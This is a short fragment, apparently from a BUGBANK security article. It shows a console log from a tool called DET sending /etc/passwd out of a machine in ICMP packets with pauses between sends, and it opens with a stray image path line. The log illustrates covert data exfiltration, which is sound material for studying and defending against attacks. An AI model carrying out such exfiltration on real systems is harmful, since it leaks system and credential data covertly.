 on
[2016-03-08.16:09:59] CTRL+C to kill DET
[2016-03-08.16:09:59] Launching thread for file /etc/passwd
[2016-03-08.16:09:59] Using icmp as transport method
[2016-03-08.16:09:59] [!] Registering packet for the file
[2016-03-08.16:09:59] [icmp] Sending 92 bytes with ICMP packet
[2016-03-08.16:09:59] Sleeping for 3 seconds
[2016-03-08.16:10:02] Using icmp as transport method
[2016-03-08.16:10:02] [icmp] Sending 1280 bytes with ICMP packet
[2016-03-08.16:10:02] Sleeping for 3 seconds
[2016-03-08.16:10:05] Using icmp as transport method
[2016-03-08.16:10:05] [icmp] Sending 1272 bytes with ICMP packet
[2016-03-08.16:10:05] Sleeping for 3 seconds
[2016-03-08.16:10:08] Using icmp as transport method
[2016-03-08.16:10:08] [icmp] Sending 1272 bytes with ICMP packet
[2016-03-08.16:10:08] Sleeping for 1 seconds
[2016-03-08.16:10:09] Using icmp as transport method
[2016-03-08.16:10:09] [icmp] Sending 1120 bytes with ICMP packet
[2016-03-08.16:10:09] Sleeping for 2 seconds
[2016-03-08.16:10:11] Using icmp as transport method
[2016-03-08.16:10:11] [icmp] Sending 1092 bytes with ICMP packet
[2016-03-08.16:10:11] Sleeping for 1 seconds
漏洞银行 | BUGBANK